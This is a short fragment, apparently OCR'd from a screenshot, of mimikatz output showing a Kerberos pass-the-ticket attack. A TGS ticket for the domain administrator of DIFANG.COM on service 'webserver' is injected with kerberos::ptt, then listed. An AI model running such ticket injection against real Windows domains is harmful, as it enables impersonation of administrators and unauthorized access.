 mimikatz # kerberos::ptt TGS_administrator@difang.com@DIFANG.COM_webserver@DIFAN
G.COM.kirbi
* File: 'TGS_administrator@difang.com@DIFANG.COM_webserver@DIFANG.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/1/7 11:32:12 ; 2020/1/7 21:25:17 ; 2020/1/14 11:25:1
7
Server Name : webserver @ DIFANG.COM
Client Name : administrator @ DIFANG.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
;